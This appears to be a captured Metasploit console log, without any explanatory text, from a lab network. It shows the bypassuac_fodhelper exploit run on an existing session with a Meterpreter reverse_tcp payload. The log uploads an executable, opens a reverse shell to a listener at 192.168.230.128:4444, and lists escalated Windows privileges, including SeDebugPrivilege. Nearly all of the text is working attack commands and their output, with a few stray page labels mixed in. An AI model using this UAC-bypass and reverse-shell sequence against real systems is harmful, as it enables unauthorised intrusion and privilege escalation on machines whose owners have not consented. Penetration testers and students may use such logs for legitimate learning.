 msf6 exploit(multi/handler) > use windows/local/bypassuac_fodhelper
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_fodhelper) > set session 2
session ⇒ 2
msf6 exploit(windows/local/bypassuac_fodhelper) > run
File System
[*] Started reverse TCP handler on 192.168.230.128:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[!] UAC set to DoNotPrompt - using ShellExecute "runas" method instead
Home
[*] Uploading SvaCHKsnIITSD.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (175174 bytes) to 192.168.230.139
[*] Meterpreter session 4 opened (192.168.230.128:4444 → 192.168.230.139:50050 ) at 2022-07-20 10:16:28 -0400
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege